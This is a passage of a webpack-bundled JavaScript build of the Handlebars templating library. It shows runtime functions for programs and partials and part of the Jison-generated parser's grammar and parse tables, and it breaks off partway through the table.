		          lines[i] = options.indent + lines[i];
		        }
		        result = lines.join('\n');
		      }
		      return result;
		    } else {
		      throw new _Exception2['default']('The partial ' + options.name + ' could not be compiled when running in runtime-only mode');
		    }
		  }

		  // Just add water
		  var container = {
		    strict: function strict(obj, name) {
		      if (!(name in obj)) {
		        throw new _Exception2['default']('"' + name + '" not defined in ' + obj);
		      }
		      return obj[name];
		    },
		    lookup: function lookup(depths, name) {
		      var len = depths.length;
		      for (var i = 0; i < len; i++) {
		        if (depths[i] && depths[i][name] != null) {
		          return depths[i][name];
		        }
		      }
		    },
		    lambda: function lambda(current, context) {
		      return typeof current === 'function' ? current.call(context) : current;
		    },

		    escapeExpression: Utils.escapeExpression,
		    invokePartial: invokePartialWrapper,

		    fn: function fn(i) {
		      return templateSpec[i];
		    },

		    programs: [],
		    program: function program(i, data, declaredBlockParams, blockParams, depths) {
		      var programWrapper = this.programs[i],
		          fn = this.fn(i);
		      if (data || depths || blockParams || declaredBlockParams) {
		        programWrapper = wrapProgram(this, i, fn, data, declaredBlockParams, blockParams, depths);
		      } else if (!programWrapper) {
		        programWrapper = this.programs[i] = wrapProgram(this, i, fn);
		      }
		      return programWrapper;
		    },

		    data: function data(value, depth) {
		      while (value && depth--) {
		        value = value._parent;
		      }
		      return value;
		    },
		    merge: function merge(param, common) {
		      var obj = param || common;

		      if (param && common && param !== common) {
		        obj = Utils.extend({}, common, param);
		      }

		      return obj;
		    },

		    noop: env.VM.noop,
		    compilerInfo: templateSpec.compiler
		  };

		  function ret(context) {
		    var options = arguments[1] === undefined ? {} : arguments[1];

		    var data = options.data;

		    ret._setup(options);
		    if (!options.partial && templateSpec.useData) {
		      data = initData(context, data);
		    }
		    var depths = undefined,
		        blockParams = templateSpec.useBlockParams ? [] : undefined;
		    if (templateSpec.useDepths) {
		      depths = options.depths ? [context].concat(options.depths) : [context];
		    }

		    return templateSpec.main.call(container, context, container.helpers, container.partials, data, blockParams, depths);
		  }
		  ret.isTop = true;

		  ret._setup = function (options) {
		    if (!options.partial) {
		      container.helpers = container.merge(options.helpers, env.helpers);

		      if (templateSpec.usePartial) {
		        container.partials = container.merge(options.partials, env.partials);
		      }
		    } else {
		      container.helpers = options.helpers;
		      container.partials = options.partials;
		    }
		  };

		  ret._child = function (i, data, blockParams, depths) {
		    if (templateSpec.useBlockParams && !blockParams) {
		      throw new _Exception2['default']('must pass block params');
		    }
		    if (templateSpec.useDepths && !depths) {
		      throw new _Exception2['default']('must pass parent depths');
		    }

		    return wrapProgram(container, i, templateSpec[i], data, 0, blockParams, depths);
		  };
		  return ret;
		}

		function wrapProgram(container, i, fn, data, declaredBlockParams, blockParams, depths) {
		  function prog(context) {
		    var options = arguments[1] === undefined ? {} : arguments[1];

		    return fn.call(container, context, container.helpers, container.partials, options.data || data, blockParams && [options.blockParams].concat(blockParams), depths && [context].concat(depths));
		  }
		  prog.program = i;
		  prog.depth = depths ? depths.length : 0;
		  prog.blockParams = declaredBlockParams || 0;
		  return prog;
		}

		function resolvePartial(partial, context, options) {
		  if (!partial) {
		    partial = options.partials[options.name];
		  } else if (!partial.call && !options.name) {
		    // This is a dynamic partial that returned a string
		    options.name = partial;
		    partial = options.partials[partial];
		  }
		  return partial;
		}

		function invokePartial(partial, context, options) {
		  options.partial = true;

		  if (partial === undefined) {
		    throw new _Exception2['default']('The partial ' + options.name + ' could not be found');
		  } else if (partial instanceof Function) {
		    return partial(context, options);
		  }
		}

		function noop() {
		  return '';
		}

		function initData(context, data) {
		  if (!data || !('root' in data)) {
		    data = data ? _COMPILER_REVISION$REVISION_CHANGES$createFrame.createFrame(data) : {};
		    data.root = context;
		  }
		  return data;
		}

	/***/ },
	/* 14 */
	/***/ function(module, exports, __webpack_require__) {

		"use strict";

		exports.__esModule = true;
		/* istanbul ignore next */
		/* Jison generated parser */
		var handlebars = (function () {
		    var parser = { trace: function trace() {},
		        yy: {},
		        symbols_: { error: 2, root: 3, program: 4, EOF: 5, program_repetition0: 6, statement: 7, mustache: 8, block: 9, rawBlock: 10, partial: 11, content: 12, COMMENT: 13, CONTENT: 14, openRawBlock: 15, END_RAW_BLOCK: 16, OPEN_RAW_BLOCK: 17, helperName: 18, openRawBlock_repetition0: 19, openRawBlock_option0: 20, CLOSE_RAW_BLOCK: 21, openBlock: 22, block_option0: 23, closeBlock: 24, openInverse: 25, block_option1: 26, OPEN_BLOCK: 27, openBlock_repetition0: 28, openBlock_option0: 29, openBlock_option1: 30, CLOSE: 31, OPEN_INVERSE: 32, openInverse_repetition0: 33, openInverse_option0: 34, openInverse_option1: 35, openInverseChain: 36, OPEN_INVERSE_CHAIN: 37, openInverseChain_repetition0: 38, openInverseChain_option0: 39, openInverseChain_option1: 40, inverseAndProgram: 41, INVERSE: 42, inverseChain: 43, inverseChain_option0: 44, OPEN_ENDBLOCK: 45, OPEN: 46, mustache_repetition0: 47, mustache_option0: 48, OPEN_UNESCAPED: 49, mustache_repetition1: 50, mustache_option1: 51, CLOSE_UNESCAPED: 52, OPEN_PARTIAL: 53, partialName: 54, partial_repetition0: 55, partial_option0: 56, param: 57, sexpr: 58, OPEN_SEXPR: 59, sexpr_repetition0: 60, sexpr_option0: 61, CLOSE_SEXPR: 62, hash: 63, hash_repetition_plus0: 64, hashSegment: 65, ID: 66, EQUALS: 67, blockParams: 68, OPEN_BLOCK_PARAMS: 69, blockParams_repetition_plus0: 70, CLOSE_BLOCK_PARAMS: 71, path: 72, dataName: 73, STRING: 74, NUMBER: 75, BOOLEAN: 76, UNDEFINED: 77, NULL: 78, DATA: 79, pathSegments: 80, SEP: 81, $accept: 0, $end: 1 },
		        terminals_: { 2: "error", 5: "EOF", 13: "COMMENT", 14: "CONTENT", 16: "END_RAW_BLOCK", 17: "OPEN_RAW_BLOCK", 21: "CLOSE_RAW_BLOCK", 27: "OPEN_BLOCK", 31: "CLOSE", 32: "OPEN_INVERSE", 37: "OPEN_INVERSE_CHAIN", 42: "INVERSE", 45: "OPEN_ENDBLOCK", 46: "OPEN", 49: "OPEN_UNESCAPED", 52: "CLOSE_UNESCAPED", 53: "OPEN_PARTIAL", 59: "OPEN_SEXPR", 62: "CLOSE_SEXPR", 66: "ID", 67: "EQUALS", 69: "OPEN_BLOCK_PARAMS", 71: "CLOSE_BLOCK_PARAMS", 74: "STRING", 75: "NUMBER", 76: "BOOLEAN", 77: "UNDEFINED", 78: "NULL", 79: "DATA", 81: "SEP" },
		        productions_: [0, [3, 2], [4, 1], [7, 1], [7, 1], [7, 1], [7, 1], [7, 1], [7, 1], [12, 1], [10, 3], [15, 5], [9, 4], [9, 4], [22, 6], [25, 6], [36, 6], [41, 2], [43, 3], [43, 1], [24, 3], [8, 5], [8, 5], [11, 5], [57, 1], [57, 1], [58, 5], [63, 1], [65, 3], [68, 3], [18, 1], [18, 1], [18, 1], [18, 1], [18, 1], [18, 1], [18, 1], [54, 1], [54, 1], [73, 2], [72, 1], [80, 3], [80, 1], [6, 0], [6, 2], [19, 0], [19, 2], [20, 0], [20, 1], [23, 0], [23, 1], [26, 0], [26, 1], [28, 0], [28, 2], [29, 0], [29, 1], [30, 0], [30, 1], [33, 0], [33, 2], [34, 0], [34, 1], [35, 0], [35, 1], [38, 0], [38, 2], [39, 0], [39, 1], [40, 0], [40, 1], [44, 0], [44, 1], [47, 0], [47, 2], [48, 0], [48, 1], [50, 0], [50, 2], [51, 0], [51, 1], [55, 0], [55, 2], [56, 0], [56, 1], [60, 0], [60, 2], [61, 0], [61, 1], [64, 1], [64, 2], [70, 1], [70, 2]],
		        performAction: function anonymous(yytext, yyleng, yylineno, yy, yystate, $$, _$) {

		            var $0 = $$.length - 1;
		            switch (yystate) {
		                case 1:
		                    return $$[$0 - 1];
		                    break;
		                case 2:
		                    this.$ = new yy.Program($$[$0], null, {}, yy.locInfo(this._$));
		                    break;
		                case 3:
		                    this.$ = $$[$0];
		                    break;
		                case 4:
		                    this.$ = $$[$0];
		                    break;
		                case 5:
		                    this.$ = $$[$0];
		                    break;
		                case 6:
		                    this.$ = $$[$0];
		                    break;
		                case 7:
		                    this.$ = $$[$0];
		                    break;
		                case 8:
		                    this.$ = new yy.CommentStatement(yy.stripComment($$[$0]), yy.stripFlags($$[$0], $$[$0]), yy.locInfo(this._$));
		                    break;
		                case 9:
		                    this.$ = new yy.ContentStatement($$[$0], yy.locInfo(this._$));
		                    break;
		                case 10:
		                    this.$ = yy.prepareRawBlock($$[$0 - 2], $$[$0 - 1], $$[$0], this._$);
		                    break;
		                case 11:
		                    this.$ = { path: $$[$0 - 3], params: $$[$0 - 2], hash: $$[$0 - 1] };
		                    break;
		                case 12:
		                    this.$ = yy.prepareBlock($$[$0 - 3], $$[$0 - 2], $$[$0 - 1], $$[$0], false, this._$);
		                    break;
		                case 13:
		                    this.$ = yy.prepareBlock($$[$0 - 3], $$[$0 - 2], $$[$0 - 1], $$[$0], true, this._$);
		                    break;
		                case 14:
		                    this.$ = { path: $$[$0 - 4], params: $$[$0 - 3], hash: $$[$0 - 2], blockParams: $$[$0 - 1], strip: yy.stripFlags($$[$0 - 5], $$[$0]) };
		                    break;
		                case 15:
		                    this.$ = { path: $$[$0 - 4], params: $$[$0 - 3], hash: $$[$0 - 2], blockParams: $$[$0 - 1], strip: yy.stripFlags($$[$0 - 5], $$[$0]) };
		                    break;
		                case 16:
		                    this.$ = { path: $$[$0 - 4], params: $$[$0 - 3], hash: $$[$0 - 2], blockParams: $$[$0 - 1], strip: yy.stripFlags($$[$0 - 5], $$[$0]) };
		                    break;
		                case 17:
		                    this.$ = { strip: yy.stripFlags($$[$0 - 1], $$[$0 - 1]), program: $$[$0] };
		                    break;
		                case 18:
		                    var inverse = yy.prepareBlock($$[$0 - 2], $$[$0 - 1], $$[$0], $$[$0], false, this._$),
		                        program = new yy.Program([inverse], null, {}, yy.locInfo(this._$));
		                    program.chained = true;

		                    this.$ = { strip: $$[$0 - 2].strip, program: program, chain: true };

		                    break;
		                case 19:
		                    this.$ = $$[$0];
		                    break;
		                case 20:
		                    this.$ = { path: $$[$0 - 1], strip: yy.stripFlags($$[$0 - 2], $$[$0]) };
		                    break;
		                case 21:
		                    this.$ = yy.prepareMustache($$[$0 - 3], $$[$0 - 2], $$[$0 - 1], $$[$0 - 4], yy.stripFlags($$[$0 - 4], $$[$0]), this._$);
		                    break;
		                case 22:
		                    this.$ = yy.prepareMustache($$[$0 - 3], $$[$0 - 2], $$[$0 - 1], $$[$0 - 4], yy.stripFlags($$[$0 - 4], $$[$0]), this._$);
		                    break;
		                case 23:
		                    this.$ = new yy.PartialStatement($$[$0 - 3], $$[$0 - 2], $$[$0 - 1], yy.stripFlags($$[$0 - 4], $$[$0]), yy.locInfo(this._$));
		                    break;
		                case 24:
		                    this.$ = $$[$0];
		                    break;
		                case 25:
		                    this.$ = $$[$0];
		                    break;
		                case 26:
		                    this.$ = new yy.SubExpression($$[$0 - 3], $$[$0 - 2], $$[$0 - 1], yy.locInfo(this._$));
		                    break;
		                case 27:
		                    this.$ = new yy.Hash($$[$0], yy.locInfo(this._$));
		                    break;
		                case 28:
		                    this.$ = new yy.HashPair(yy.id($$[$0 - 2]), $$[$0], yy.locInfo(this._$));
		                    break;
		                case 29:
		                    this.$ = yy.id($$[$0 - 1]);
		                    break;
		                case 30:
		                    this.$ = $$[$0];
		                    break;
		                case 31:
		                    this.$ = $$[$0];
		                    break;
		                case 32:
		                    this.$ = new yy.StringLiteral($$[$0], yy.locInfo(this._$));
		                    break;
		                case 33:
		                    this.$ = new yy.NumberLiteral($$[$0], yy.locInfo(this._$));
		                    break;
		                case 34:
		                    this.$ = new yy.BooleanLiteral($$[$0], yy.locInfo(this._$));
		                    break;
		                case 35:
		                    this.$ = new yy.UndefinedLiteral(yy.locInfo(this._$));
		                    break;
		                case 36:
		                    this.$ = new yy.NullLiteral(yy.locInfo(this._$));
		                    break;
		                case 37:
		                    this.$ = $$[$0];
		                    break;
		                case 38:
		                    this.$ = $$[$0];
		                    break;
		                case 39:
		                    this.$ = yy.preparePath(true, $$[$0], this._$);
		                    break;
		                case 40:
		                    this.$ = yy.preparePath(false, $$[$0], this._$);
		                    break;
		                case 41:
		                    $$[$0 - 2].push({ part: yy.id($$[$0]), original: $$[$0], separator: $$[$0 - 1] });this.$ = $$[$0 - 2];
		                    break;
		                case 42:
		                    this.$ = [{ part: yy.id($$[$0]), original: $$[$0] }];
		                    break;
		                case 43:
		                    this.$ = [];
		                    break;
		                case 44:
		                    $$[$0 - 1].push($$[$0]);
		                    break;
		                case 45:
		                    this.$ = [];
		                    break;
		                case 46:
		                    $$[$0 - 1].push($$[$0]);
		                    break;
		                case 53:
		                    this.$ = [];
		                    break;
		                case 54:
		                    $$[$0 - 1].push($$[$0]);
		                    break;
		                case 59:
		                    this.$ = [];
		                    break;
		                case 60:
		                    $$[$0 - 1].push($$[$0]);
		                    break;
		                case 65:
		                    this.$ = [];
		                    break;
		                case 66:
		                    $$[$0 - 1].push($$[$0]);
		                    break;
		                case 73:
		                    this.$ = [];
		                    break;
		                case 74:
		                    $$[$0 - 1].push($$[$0]);
		                    break;
		                case 77:
		                    this.$ = [];
		                    break;
		                case 78:
		                    $$[$0 - 1].push($$[$0]);
		                    break;
		                case 81:
		                    this.$ = [];
		                    break;
		                case 82:
		                    $$[$0 - 1].push($$[$0]);
		                    break;
		                case 85:
		                    this.$ = [];
		                    break;
		                case 86:
		                    $$[$0 - 1].push($$[$0]);
		                    break;
		                case 89:
		                    this.$ = [$$[$0]];
		                    break;
		                case 90:
		                    $$[$0 - 1].push($$[$0]);
		                    break;
		                case 91:
		                    this.$ = [$$[$0]];
		                    break;
		                case 92:
		                    $$[$0 - 1].push($$[$0]);
		                    break;
		            }
		        },
		        table: [{ 3: 1, 4: 2, 5: [2, 43], 6: 3, 13: [2, 43], 14: [2, 43], 17: [2, 43], 27: [2, 43], 32: [2, 43], 46: [2, 43], 49: [2, 43], 53: [2, 43] }, { 1: [3] }, { 5: [1, 4] }, { 5: [2, 2], 7: 5, 8: 6, 9: 7, 10: 8, 11: 9, 12: 10, 13: [1, 11], 14: [1, 18], 15: 16, 17: [1, 21], 22: 14, 25: 15, 27: [1, 19], 32: [1, 20], 37: [2, 2], 42: [2, 2], 45: [2, 2], 46: [1, 12], 49: [1, 13], 53: [1, 17] }, { 1: [2, 1] }, { 5: [2, 44], 13: [2, 44], 14: [2, 44], 17: [2, 44], 27: [2, 44], 32: [2, 44], 37: [2, 44], 42: [2, 44], 45: [2, 44], 46: [2, 44], 49: [2, 44], 53: [2, 44] }, { 5: [2, 3], 13: [2, 3], 14: [2, 3], 17: [2, 3], 27: [2, 3], 32: [2, 3], 37: [2, 3], 42: [2, 3], 45: [2, 3], 46: [2, 3], 49: [2, 3], 53: [2, 3] }, { 5: [2, 4], 13: [2, 4], 14: [2, 4], 17: [2, 4], 27: [2, 4], 32: [2, 4], 37: [2, 4], 42: [2, 4], 45: [2, 4], 46: [2, 4], 49: [2, 4], 53: [2, 4] }, { 5: [2, 5], 13: [2, 5], 14: [2, 5], 17: [2, 5], 27: [2, 5], 32: [2, 5], 37: [2, 5], 42: [2, 5], 45: [2, 5], 46: [2, 5], 49: [2, 5], 53: [2, 5] }, { 5: [2, 6], 13: [2, 6], 14: [2, 6], 17: [2, 6], 27: [2, 6], 32: [2, 6], 37: [2, 6], 42: [2, 6], 45: [2, 6], 46: [2, 6], 49: [2, 6], 53: [2, 6] }, { 5: [2, 7], 13: [2, 7], 14: [2, 7], 17: [2, 7], 27: [2, 7], 32: [2, 7], 37: [2, 7], 42: [2, 7], 45: [2, 7], 46: [2, 7], 49: [2, 7], 53: [2, 7] }, { 5: [2, 8], 13: [2, 8], 14: [2, 8], 17: [2, 8], 27: [2, 8], 32: [2, 8], 37: [2, 8], 42: [2, 8], 45: [2, 8], 46: [2, 8], 49: [2, 8], 53: [2, 8] }, { 18: 22, 66: [1, 32], 72: 23, 73: 24, 74: [1, 25], 75: [1, 26], 76: [1, 27], 77: [1, 28], 78: [1, 29], 79: [1, 31], 80: 30 }, { 18: 33, 66: [1, 32], 72: 23, 73: 24, 74: [1, 25], 75: [1, 26], 76: [1, 27], 77: [1, 28], 78: [1, 29], 79: [1, 31], 80: 30 }, { 4: 34, 6: 3, 13: [2, 43], 14: [2, 43], 17: [2, 43], 27: [2, 43], 32: [2, 43], 37: [2, 43], 42: [2, 43], 45: [2, 43], 46: [2, 43], 49: [2, 43], 53: [2, 43] }, { 4: 35, 6: 3, 13: [2, 43], 14: [2, 43], 17: [2, 43], 27: [2, 43], 32: [2, 43], 42: [2, 43], 45: [2, 43], 46: [2, 43], 49: [2, 43], 53: [2, 43] }, { 12: 36, 14: [1, 18] }, { 18: 38, 54: 37, 58: 39, 59: [1, 40], 66: [1, 32], 72: 23, 73: 24, 74: [1, 25], 75: [1, 26], 76: [1, 27], 77: [1, 28], 78: [1, 29], 79: [1, 31], 80: 30 }, { 5: [2, 9], 13: [2, 9], 14: [2, 9], 16: [2, 9], 17: [2, 9], 27: [2, 9], 32: [2, 9], 37: [2, 9], 42: [2, 9], 45: [2, 9], 46: [2, 9], 49: [2, 9], 53: [2, 9] }, { 18: 41, 66: [1, 32], 72: 23, 73: 24, 74: [1, 25], 75: [1, 26], 76: [1, 27], 77: [1, 28], 78: [1, 29], 79: [1, 31], 80: 30 }, { 18: 42, 66: [1, 32], 72: 23, 73: 24, 74: [1, 25], 75: [1, 26], 76: [1, 27], 77: [1, 28], 78: [1, 29], 79: [1, 31], 80: 30 }, { 18: 43, 66: [1, 32], 72: 23, 73: 24, 74: [1, 25], 75: [1, 26], 76: [1, 27], 77: [1, 28], 78: [1, 29], 79: [1, 31], 80: 30 }, { 31: [2, 73], 47: 44, 59: [2, 73], 66: [2, 73], 74: [2, 73], 75: [2, 73], 76: [2, 73], 77: [2, 73], 78: [2, 73], 79: [2, 73] }, { 21: [2, 30], 31: [2, 30], 52: [2, 30], 59: [2, 30], 62: [2, 30], 66: [2, 30], 69: [2, 30], 74: [2, 30], 75: [2, 30], 76: [2, 30], 77: [2, 30], 78: [2, 30], 79: [2, 30] }, { 21: [2, 31], 31: [2, 31], 52: [2, 31], 59: [2, 31], 62: [2, 31], 66: [2, 31], 69: [2, 31], 74: [2, 31], 75: [2, 31], 76: [2, 31], 77: [2, 31], 78: [2, 31], 79: [2, 31] }, { 21: [2, 32], 31: [2, 32], 52: [2, 32], 59: [2, 32], 62: [2, 32], 66: [2, 32], 69: [2, 32], 74: [2, 32], 75: [2, 32], 76: [2, 32], 77: [2, 32], 78: [2, 32], 79: [2, 32] }, { 21: [2, 33], 31: [2, 33], 52: [2, 33], 59: [2, 33], 62: [2, 33], 66: [2, 33], 69: [2, 33], 74: [2, 33], 75: [2, 33], 76: [2, 33], 77: [2, 33], 78: [2, 33], 79: [2, 33] }, { 21: [2, 34], 31: [2, 34], 52: [2, 34], 59: [2, 34], 62: [2, 34], 66: [2, 34], 69: [2, 34], 74: [2, 34], 75: [2, 34], 76: [2, 34], 77: [2, 34], 78: [2, 34], 79: [2, 34] }, { 21: [2, 35], 31: [2, 35], 52: [2, 35], 59: [2, 35], 62: [2, 35], 66: [2, 35], 69: [2, 35], 74: [2, 35], 75: [2, 35], 76: [2, 35], 77: [2, 35], 78: [2, 35], 79: [2, 35] }, { 21: [2, 36], 31: [2, 36], 52: [2, 36], 59: [2, 36], 62: [2, 36], 66: [2, 36], 69: [2, 36], 74: [2, 36], 75: [2, 36], 76: [2, 36], 77: [2, 36], 78: [2, 36], 79: [2, 36] }, { 21: [2, 40], 31: [2, 40], 52: [2, 40], 59: [2, 40], 62: [2, 40], 66: [2, 40], 69: [2, 40], 74: [2, 40], 75: [2, 40], 76: [2, 40], 77: [2, 40], 78: [2, 40], 79: [2, 40], 81: [1, 45] }, { 66: [1, 32], 80: 46 }, { 21: [2, 42], 31: [2, 42], 52: [2, 42], 59: [2, 42], 62: [2, 42], 66: [2, 42], 69: [2, 42], 74: [2, 42], 75: [2, 42], 76: [2, 42], 77: [2, 42], 78: [2, 42], 79: [2, 42], 81: [2, 42] }, { 50: 47, 52: [2, 77], 59: [2, 77], 66: [2, 77], 74: [2, 77], 75: [2, 77], 76: [2, 77], 77: [2, 77], 78: [2, 77], 79: [2, 77] }, { 23: 48, 36: 50, 37: [1, 52], 41: 51, 42: [1, 53], 43: 49, 45: [2, 49] }, { 26: 54, 41: 55, 42: [1, 53], 45: [2, 51] }, { 16: [1, 56] }, { 31: [2, 81], 55: 57, 59: [2, 81], 66: [2, 81], 74: [2, 81], 75: [2, 81], 76: [2, 81], 77: [2, 81], 78: [2, 81], 79: [2, 81] }, { 31: [2, 37], 59: [2, 37], 66: [2, 37], 74: [2, 37], 75: [2, 37], 76: [2, 37], 77: [2, 37], 78: [2, 37], 79: [2, 37] }, { 31: [2, 38], 59: [2, 38], 66: [2, 38], 74: [2, 38], 75: [2, 38], 76: [2, 38], 77: [2, 38], 78: [2, 38], 79: [2, 38] }, { 18: 58, 66: [1, 32], 72: 23, 73: 24, 74: [1, 25], 75: [1, 26], 76: [1, 27], 77: [1, 28], 78: [1, 29], 79: [1, 31], 80: 30 }, { 28: 59, 31: [2, 53], 59: [2, 53], 66: [2, 53], 69: [2, 53], 74: [2, 53], 75: [2, 53], 76: [2, 53], 77: [2, 53], 78: [2, 53], 79: [2, 53] }, { 31: [2, 59], 33: 60, 59: [2, 59], 66: [2, 59], 69: [2, 59], 74: [2, 59], 75: [2, 59], 76: [2, 59], 77: [2, 59], 78: [2, 59], 79: [2, 59] }, { 19: 61, 21: [2, 45], 59: [2, 45], 66: [2, 45], 74: [2, 45], 75: [2, 45], 76: [2, 45], 77: [2, 45], 78: [2, 45], 79: [2, 45] }, { 18: 65, 31: [2, 75], 48: 62, 57: 63, 58: 66, 59: [1, 40], 63: 64, 64: 67, 65: 68, 66: [1, 69], 72: 23, 73: 24, 74: [1, 25], 75: [1, 26], 76: [1, 27], 77: [1, 28], 78: [1, 29], 79: [1, 31], 80: 30 }, { 66: [1, 70] }, { 21: [2, 39], 31: [2, 39], 52: [2, 39], 59: [2, 39], 62: [2, 39], 66: [2, 39], 69: [2, 39], 74: [2, 39], 75: [2, 39], 76: [2, 39], 77: [2, 39], 78: [2, 39], 79: [2, 39], 81: [1, 45] }, { 18: 65, 51: 71, 52: [2, 79], 57: 72, 58: 66, 59: [1, 40], 63: 73, 64: 67, 65: 68, 66: [1, 69], 72: 23, 73: 24, 74: [1, 25], 75: [1, 26], 76: [1, 27], 77: [1, 28], 78: [1, 29], 79: [1, 31], 80: 30 }, { 24: 74, 45: [1, 75] }, { 45: [2, 50] }, { 4: 76, 6: 3, 13: [2, 43], 14: [2, 43], 17: [2, 43], 27: [2, 43], 32: [2, 43], 37: [2, 43], 42: [2, 43], 45: [2, 43], 46: [2, 43], 49: [2, 43], 53: [2, 43] }, { 45: [2, 19] }, { 18: 77, 66: [1, 32], 72: 23, 73: 24, 74: [1, 25], 75: [1, 26], 76: [1, 27], 77: [1, 28], 78: [1, 29], 79: [1, 31], 80: 30 }, { 4: 78, 6: 3, 13: [2, 43], 14: [2, 43], 17: [2, 43], 27: [2, 43], 32: [2, 43], 45: [2, 43], 46: [2, 43], 49: [2, 43], 53: [2, 43] }, { 24: 79, 45: [1, 75] }, { 45: [2, 52] }, { 5: [2, 10], 13: [2, 10], 14: [2, 10], 17: [2, 10], 27: [2, 10], 32: [2, 10], 37: [2, 10], 42: [2, 10], 45: [2, 10], 46: [2, 10], 49: [2, 10], 53: [2, 10] }, { 18: 65, 31: [2, 83], 56: 80, 57: 81, 58: 66, 59: [1, 40], 63: 82, 64: 67, 65: 68, 66: [1, 69], 72: 23, 73: 24, 74: [1, 25], 75: [1, 26], 76: [1, 27], 77: [1, 28], 78: [1, 29], 79: [1, 31], 80: 30 }, { 59: [2, 85], 60: 83, 62: [2, 85], 66: [2, 85], 74: [2, 85], 75: [2, 85], 76: [2, 85], 77: [2, 85], 78: [2, 85], 79: [2, 85] }, { 18: 65, 29: 84, 31: [2, 55], 57: 85, 58: 66, 59: [1, 40], 63: 86, 64: 67, 65: 68, 66: [1, 69], 69: [2, 55], 72: 23, 73: 24, 74: [1, 25], 75: [1, 26], 76: [1, 27], 77: [1, 28], 78: [1, 29], 79: [1, 31], 80: 30 }, { 18: 65, 31: [2, 61], 34: 87, 57: 88, 58: 66, 59: [1, 40], 63: 89, 64: 67, 65: 68, 66: [1, 69], 69: [2, 61], 72: 23, 73: 24, 74: [1, 25], 75: [1, 26], 76: [1, 27], 77: [1, 28], 78: [1, 29], 79: [1, 31], 80: 30 }, { 18: 65, 20: 90, 21: [2, 47], 57: 91, 58: 66, 59: [1, 40], 63: 92, 64: 67, 65: 68, 66: [1, 69], 72: 23, 73: 24, 74: [1, 25], 75: [1, 26], 76: [1, 27], 77: [1, 28], 78: [1, 29], 79: [1, 31], 80: 30 }, { 31: [1, 93] }, { 31: [2, 74], 59: [2, 74], 66: [2, 74], 74: [2, 74], 75: [2, 74], 76: [2, 74], 77: [2, 74], 78: [2, 74], 79: [2, 74] }, { 31: [2, 76] }, { 21: [2, 24], 31: [2, 24], 52: [2, 24], 59: [2, 24], 62: [2, 24], 66: [2, 24], 69: [2, 24], 74: [2, 24], 75: [2, 24], 76: [2, 24], 77: [2, 24], 78: [2, 24], 79: [2, 24] }, { 21: [2, 25], 31: [2, 25], 52: [2, 25], 59: [2, 25], 62: [2, 25], 66: [2, 25], 69: [2, 25], 74: [2, 25], 75: [2, 25], 76: [2, 25], 77: [2, 25], 78: [2, 25], 79: [2, 25] }, { 21: [2, 27], 31: [2, 27], 52: [2, 27], 62: [2, 27], 65: 94, 66: [1, 95], 69: [2, 27] }, { 21: [2, 89], 31: [2, 89], 52: [2, 89], 62: [2, 89], 66: [2, 89], 69: [2, 89] }, { 21: [2, 42], 31: [2, 42], 52: [2, 42], 59: [2, 42], 62: [2, 42], 66: [2, 42], 67: [1, 96], 69: [2, 42], 74: [2, 42], 75: [2, 42], 76: [2, 42], 77: [2, 42], 78: [2, 42], 79: [2, 42], 81: [2, 42] }, { 21: [2, 41], 31: [2, 41], 52: [2, 41], 59: [2, 41], 62: [2, 41], 66: [2, 41], 69: [2, 41], 74: [2, 41], 75: [2, 41], 76: [2, 41], 77: [2, 41], 78: [2, 41], 79: [2, 41], 81: [2, 41] }, { 52: [1, 97] }, { 52: [2, 78], 59: [2, 78], 66: [2, 78], 74: [2, 78], 75: [2, 78], 76: [2, 78], 77: [2, 78], 78: [2, 78], 79: [2, 78] }, { 52: [2, 80] }, { 5: [2, 12], 13: [2, 12], 14: [2, 12], 17: [2, 12], 27: [2, 12], 32: [2, 12], 37: [2, 12], 42: [2, 12], 45: [2, 12], 46: [2, 12], 49: [2, 12], 53: [2, 12] }, { 18: 98, 66: [1, 32], 72: 23, 73: 24, 74: [1, 25], 75: [1, 26], 76: [1, 27], 77: [1, 28], 78: [1, 29], 79: [1, 31], 80: 30 }, { 36: 50, 37: [1, 52], 41: 51, 42: [1, 53], 43: 100, 44: 99, 45: [2, 71] }, { 31: [2, 65], 38: 101, 59: [2, 65], 66: [2, 65], 69: [2, 65], 74: [2, 65], 75: [2, 65], 76: [2, 65], 77: [2, 65], 78: [2, 65], 79: [2, 65] }, { 45: [2, 17] }, { 5: [2, 13], 13: [2, 13], 14: [2, 13], 17: [2, 13], 27: [2, 13], 32: [2, 13], 37: [2, 13], 42: [2, 13], 45: [2, 13], 46: [2, 13], 49: [2, 13], 53: [2, 13] }, { 31: [1, 102] }, { 31: [2, 82], 59: [2, 82], 66: [2, 82], 74: [2, 82], 75: [2, 82], 76: [2, 82], 77: [2, 82], 78: [2, 82], 79: [2, 82] }, { 31: [2, 84] }, { 18: 65, 57: 104, 58: 66, 59: [1, 40], 61: 103, 62: [2, 87], 63: 105, 64: 67, 65: 68, 66: [1, 69], 72: 23, 73: 24, 74: [1, 25], 75: [1, 26], 76: [1, 27], 77: [1, 28], 78: [1, 29], 79: [1, 31], 80: 30 }, { 30: 106, 31: [2, 57], 68: 107, 69: [1, 108] }, { 31: [2, 54], 59: [2, 54], 66: [2, 54], 69: [2, 54], 74: [2, 54], 75: [2, 54], 76: [2, 54], 77: [2, 54], 78: [2, 54], 79: [2, 54] }, { 31: [2, 56], 69: [2, 56] }, { 31: [2, 63], 35: 109, 68: 110, 69: [1, 108] }, { 31: [2, 60], 59: [2, 60], 66: [2, 60], 69: [2, 60], 74: [2, 60], 75: [2, 60], 76: [2, 60], 77: [2, 60], 78: [2, 60], 79: [2, 60] }, { 31: [2, 62], 69: [2, 62] }, { 21: [1, 111] }, { 21: [2, 46], 59: [2, 46], 66: [2, 46], 74: [2, 46], 75: [2, 46], 76: [2, 46], 77: [2, 46], 78: [2, 46], 79: [2, 46] }, { 21: [2, 48] }, { 5: [2, 21], 13: [2, 21], 14: [2, 21], 17: [2, 21], 27: [2, 21], 32: [2, 21], 37: [2, 21], 42: [2, 21], 45: [2, 21], 46: [2, 21], 49: [2, 21], 53: [2, 21] }, { 21: [2, 90], 31: [2, 90], 52: [2, 90], 62: [2, 90], 66: [2, 90], 69: [2, 90] }, { 67: [1, 96] }, { 18: 65, 57: 112, 58: 66, 59: [1, 40], 66: [1, 32], 72: 23, 73: 24, 74: [1, 25], 75: [1, 26], 76: [1, 27], 77: [1, 28], 78: [1, 29], 79: [1, 31], 80: 30 }, { 5: [2, 22], 13: [2, 22], 14: [2, 22], 17: [2, 22], 27: [2, 22], 32: [2, 22], 37: [2, 22], 42: [2, 22], 45: [2, 22], 46: [2, 22], 49: [2, 22], 53: [2, 22] }, { 31: [1, 113] }, { 45: [2, 18] }, { 45: [2, 72] }, { 18: 65, 31: [2, 67], 39: 114, 57: 115, 58: 